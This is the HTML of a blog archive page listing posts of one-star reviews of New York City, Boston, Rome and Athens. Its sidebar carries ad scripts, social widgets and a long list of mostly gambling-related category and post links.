          <a href="https://onestarreviews.com/2019/10/">
            October 29, 2019          </a>
        </span>
                </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>By reading these one-star New York City reviews, you can not only be amused by some people’s thoughts about the...</p>
<div class="aft-readmore-wrapper">
              <a href="https://onestarreviews.com/one-star-new-york-city-reviews/" class="aft-readmore" aria-label="Read more about One Star New York City Reviews">Read More<span class="screen-reader-text">Read more about One Star New York City Reviews</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-163" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-163 post type-post status-publish format-standard has-post-thumbnail hentry category-cities tag-city"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://onestarreviews.com/one-star-boston-reviews/"
            aria-label="One Star Boston Reviews">
            <img width="300" height="234" src="https://onestarreviews.com/wp-content/uploads/2019/10/boston-quincy-market-300x234.jpg" class="attachment-medium size-medium wp-post-image" alt="Boston Quincy Market" decoding="async" srcset="https://onestarreviews.com/wp-content/uploads/2019/10/boston-quincy-market-300x234.jpg 300w, https://onestarreviews.com/wp-content/uploads/2019/10/boston-quincy-market-768x599.jpg 768w, https://onestarreviews.com/wp-content/uploads/2019/10/boston-quincy-market-1024x798.jpg 1024w, https://onestarreviews.com/wp-content/uploads/2019/10/boston-quincy-market-465x363.jpg 465w, https://onestarreviews.com/wp-content/uploads/2019/10/boston-quincy-market-641x500.jpg 641w, https://onestarreviews.com/wp-content/uploads/2019/10/boston-quincy-market-600x468.jpg 600w, https://onestarreviews.com/wp-content/uploads/2019/10/boston-quincy-market.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/cities/" 
                            aria-label="View all posts in Cities"> 
                                 Cities
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://onestarreviews.com/one-star-boston-reviews/">
          One Star Boston Reviews        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2019/10/">
            October 28, 2019          </a>
        </span>
                </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>One-star Boston reviews can sometimes be helpful when planning a trip to Massachusetts in the United States, and sometimes they...</p>
<div class="aft-readmore-wrapper">
              <a href="https://onestarreviews.com/one-star-boston-reviews/" class="aft-readmore" aria-label="Read more about One Star Boston Reviews">Read More<span class="screen-reader-text">Read more about One Star Boston Reviews</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-154" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-154 post type-post status-publish format-standard has-post-thumbnail hentry category-cities tag-city"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://onestarreviews.com/one-star-rome-reviews/"
            aria-label="One Star Rome Reviews">
            <img width="300" height="198" src="https://onestarreviews.com/wp-content/uploads/2019/10/rome-vatican-city-300x198.jpg" class="attachment-medium size-medium wp-post-image" alt="Rome Vatican City" decoding="async" srcset="https://onestarreviews.com/wp-content/uploads/2019/10/rome-vatican-city-300x198.jpg 300w, https://onestarreviews.com/wp-content/uploads/2019/10/rome-vatican-city-768x506.jpg 768w, https://onestarreviews.com/wp-content/uploads/2019/10/rome-vatican-city-1024x675.jpg 1024w, https://onestarreviews.com/wp-content/uploads/2019/10/rome-vatican-city-465x307.jpg 465w, https://onestarreviews.com/wp-content/uploads/2019/10/rome-vatican-city-695x458.jpg 695w, https://onestarreviews.com/wp-content/uploads/2019/10/rome-vatican-city-600x396.jpg 600w, https://onestarreviews.com/wp-content/uploads/2019/10/rome-vatican-city.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/cities/" 
                            aria-label="View all posts in Cities"> 
                                 Cities
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://onestarreviews.com/one-star-rome-reviews/">
          One Star Rome Reviews        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2019/10/">
            October 27, 2019          </a>
        </span>
                </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>One-star Rome reviews can be helpful when planning a trip to Italy.&nbsp; Although a visit to Rome may not seem...</p>
<div class="aft-readmore-wrapper">
              <a href="https://onestarreviews.com/one-star-rome-reviews/" class="aft-readmore" aria-label="Read more about One Star Rome Reviews">Read More<span class="screen-reader-text">Read more about One Star Rome Reviews</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-135" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-135 post type-post status-publish format-standard has-post-thumbnail hentry category-cities tag-city"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://onestarreviews.com/one-star-athens-reviews/"
            aria-label="One Star Athens Reviews">
            <img width="300" height="199" src="https://onestarreviews.com/wp-content/uploads/2019/10/Athens-City-300x199.jpg" class="attachment-medium size-medium wp-post-image" alt="Athens City" decoding="async" loading="lazy" srcset="https://onestarreviews.com/wp-content/uploads/2019/10/Athens-City-300x199.jpg 300w, https://onestarreviews.com/wp-content/uploads/2019/10/Athens-City-768x510.jpg 768w, https://onestarreviews.com/wp-content/uploads/2019/10/Athens-City-465x309.jpg 465w, https://onestarreviews.com/wp-content/uploads/2019/10/Athens-City-695x461.jpg 695w, https://onestarreviews.com/wp-content/uploads/2019/10/Athens-City-600x398.jpg 600w, https://onestarreviews.com/wp-content/uploads/2019/10/Athens-City.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/cities/" 
                            aria-label="View all posts in Cities"> 
                                 Cities
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://onestarreviews.com/one-star-athens-reviews/">
          One Star Athens Reviews        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://onestarreviews.com/2019/10/">
            October 26, 2019          </a>
        </span>
                </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>It only takes reading a few Athens reviews to understand the cultural clash between the modern city and its historical...</p>
<div class="aft-readmore-wrapper">
              <a href="https://onestarreviews.com/one-star-athens-reviews/" class="aft-readmore" aria-label="Read more about One Star Athens Reviews">Read More<span class="screen-reader-text">Read more about One Star Athens Reviews</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
                                </div>
                            <div class="col col-ten">
                                <div class="covernews-pagination">
                                                                    </div>
                            </div>
                                            </div>
                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="sfsi-widget-2" class="widget covernews-widget sfsi"><h2 class="widget-title widget-title-1"><span>Please follow &#038; like us :)</span></h2>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;background:#343D44;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/One-Star-Reviews-112774636801252/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/One-Star-Reviews-112774636801252/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://onestarreviews.com/tag/city" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fonestarreviews.com%2Ftag%2Fcity' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/OneStarRev' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#00ACEC;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/OneStarRev' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+https%3A%2F%2Fonestarreviews.com+%23Topic+via%40my_twitter_name+https://onestarreviews.com/tag/city' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://onestarreviews.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div><div id="custom_html-6" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-4617190239566760" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<a target="_blank" href="https://www.amazon.com/b?node=21354279011&_encoding=UTF8&linkCode=ib1&tag=gellc-20&linkId=34b16df29c630648a52d0101c18c4a6f&ref_=ihub_curatedcontent_7f12151c-1c0b-4844-859f-b21c38c178fa">The BIG Summer Sale Event</a><img src="//ir-na.amazon-adsystem.com/e/ir?t=gellc-20&l=ib1&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<script data-ad-client="ca-pub-4617190239566760" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<center><a href="https://www.dollarfrog.com"><img src="http://www.kpett.com/Dollar Frog Link.jpg" width="229" height="177" alt="Dollar Frog"></a>
<br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 250 square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-8881906039021742"
     data-ad-slot="5481732837"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div></div>
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://onestarreviews.com/zaawansowane-strategie-blik-w-kasynie-slottica-jak-zoptymalizowac-wygrane/">Zaawansowane strategie BLIK w kasynie Slottica: Jak zoptymalizować wygrane</a>
									</li>
											<li>
					<a href="https://onestarreviews.com/oficjalna-strona-kasyno-i-bukmacher-pl/">Oficjalna Strona Kasyno I Bukmacher Pl</a>
									</li>
											<li>
					<a href="https://onestarreviews.com/online-video-poker-machines-online-spielautomaten-truck-bonus/">Online Video Poker Machines Online Spielautomaten Truck Bonus</a>
									</li>
											<li>
					<a href="https://onestarreviews.com/betting-company-i-on-line-sports-betting-login-1xbet-bangladesh-i-1xbetbd-com/">Betting Company ᐉ On-line Sports Betting Login 1xbet Bangladesh ᐉ 1xbetbd Com</a>
									</li>
											<li>
					<a href="https://onestarreviews.com/top-rated-online-casinos-nova-scotia-in-2025-for-real-money-gambling/">&#8220;Top Rated Online Casinos Nova Scotia In 2025 For Real Money Gambling</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget covernews-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://onestarreviews.com/category/btoct-2/">+btoct</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://onestarreviews.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://onestarreviews.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://onestarreviews.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://onestarreviews.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://onestarreviews.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://onestarreviews.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://onestarreviews.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://onestarreviews.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://onestarreviews.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://onestarreviews.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://onestarreviews.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://onestarreviews.com/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://onestarreviews.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://onestarreviews.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://onestarreviews.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://onestarreviews.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://onestarreviews.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://onestarreviews.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://onestarreviews.com/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://onestarreviews.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://onestarreviews.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://onestarreviews.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://onestarreviews.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://onestarreviews.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://onestarreviews.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://onestarreviews.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://onestarreviews.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://onestarreviews.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://onestarreviews.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://onestarreviews.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://onestarreviews.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://onestarreviews.com/category/bhoct/">bhoct</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://onestarreviews.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://onestarreviews.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://onestarreviews.com/category/btoct/">btoct</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://onestarreviews.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://onestarreviews.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://onestarreviews.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://onestarreviews.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://onestarreviews.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://onestarreviews.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://onestarreviews.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://onestarreviews.com/category/cities/">Cities</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://onestarreviews.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://onestarreviews.com/category/cryptocurrency-news-2/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://onestarreviews.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://onestarreviews.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://onestarreviews.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://onestarreviews.com/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://onestarreviews.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://onestarreviews.com/category/it-osvita/">IT Освіта</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://onestarreviews.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://onestarreviews.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://onestarreviews.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://onestarreviews.com/category/landmarks/">Landmarks</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://onestarreviews.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://onestarreviews.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://onestarreviews.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://onestarreviews.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://onestarreviews.com/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://onestarreviews.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://onestarreviews.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://onestarreviews.com/category/mostbet-casino-online-uz/">Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://onestarreviews.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://onestarreviews.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://onestarreviews.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://onestarreviews.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://onestarreviews.com/category/mostbet-online-uz/">Mostbet Online UZ</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://onestarreviews.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://onestarreviews.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://onestarreviews.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://onestarreviews.com/category/mostbet-uz/">Mostbet UZ</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://onestarreviews.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://onestarreviews.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://onestarreviews.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://onestarreviews.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onestarreviews.com/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://onestarreviews.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://onestarreviews.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://onestarreviews.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://onestarreviews.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://onestarreviews.com/category/pboct/">pboct</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://onestarreviews.com/category/pin-up-az-online/">Pin UP AZ Online</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://onestarreviews.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://onestarreviews.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://onestarreviews.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://onestarreviews.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://onestarreviews.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://onestarreviews.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://onestarreviews.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://onestarreviews.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://onestarreviews.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://onestarreviews.com/category/puoct/">puoct</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://onestarreviews.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://onestarreviews.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://onestarreviews.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://onestarreviews.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://onestarreviews.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://onestarreviews.com/category/sober-living/">Sober Living</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://onestarreviews.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://onestarreviews.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://onestarreviews.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onestarreviews.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://onestarreviews.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://onestarreviews.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://onestarreviews.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://onestarreviews.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://onestarreviews.com/category/vulkan-vegas-deutschland-casino/">Vulkan Vegas Deutschland Casino</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://onestarreviews.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://onestarreviews.com/category/yk/">yk</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://onestarreviews.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://onestarreviews.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://onestarreviews.com/category/finteh-3/">Финтех</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://onestarreviews.com/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</div><div id="hootkit-cta-3" class="widget covernews-widget widget_hootkit-cta">
<div class="cta-widget-wrap topborder-none bottomborder-none">
	<div class="cta-widget  cta-left cta-default cta-transparent cta-title-default cta-style1">

		<div class="cta-content">

			
			
			
		</div>

		
	</div>
</div></div></aside><!-- #secondary -->
        </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://onestarreviews.com/zaawansowane-strategie-blik-w-kasynie-slottica-jak-zoptymalizowac-wygrane/"
                        aria-label="Zaawansowane strategie BLIK w kasynie Slottica: Jak zoptymalizować wygrane">
                                              </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/uncategorized/" 
                            aria-label="View all posts in Uncategorized"> 
                                 Uncategorized
